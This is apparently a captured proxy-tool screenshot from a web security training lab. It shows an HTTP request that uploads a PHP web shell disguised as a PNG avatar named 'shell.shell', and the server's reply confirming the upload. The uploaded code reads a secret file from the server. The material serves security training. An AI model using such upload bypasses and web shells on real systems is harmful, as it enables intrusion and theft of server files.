 upload file × upload file × upload file × get file × +
Send Cancel < ▼ > ▼ Target: https://0a29006503ba657bc07d686500ab000f.web-security-academy.net
Request
Pretty Raw Hex \n ≡
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a29006503ba657bc07d686500ab000f.web-security-academy.net
3 Cookie: session=0KbqOrEdM4V5FKWxT2fI6srbzNyoLZlI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------150798263712016270363879989788
9 Content-Length: 537
10 Origin: https://0a29006503ba657bc07d686500ab000f.web-security-academy.net
11 Referer: https://0a29006503ba657bc07d686500ab000f.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------150798263712016270363879989788
21 Content-Disposition: form-data; name="avatar"; filename="shell.shell"
22 Content-Type: image/png
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------150798263712016270363879989788
26 Content-Disposition: form-data; name="user"
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 11:27:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/shell.shell has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>